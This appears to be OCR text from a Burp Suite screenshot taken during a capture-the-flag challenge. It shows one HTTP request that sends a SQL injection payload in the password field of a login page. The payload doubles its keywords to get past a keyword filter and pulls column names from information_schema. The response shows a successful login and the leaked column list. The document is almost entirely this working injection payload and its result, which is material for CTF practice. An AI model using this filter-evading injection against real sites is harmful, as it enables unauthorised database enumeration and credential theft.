 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin&password=admin%27uniuni
onon%20selselectect%201%2C2%2Cgroup_concat(column
_name)%20frfromom%20infoorrmation_schema.columns%
20whwhereere%20table_schema%3Ddatabase()%20anandd
%20table_name%3D%27b4bsql%27%23 HTTP/1.1
Host:
5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer:
http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3
.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:
center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Hello
2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Your
password is 'id,username,password'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 986 bytes | 25 millis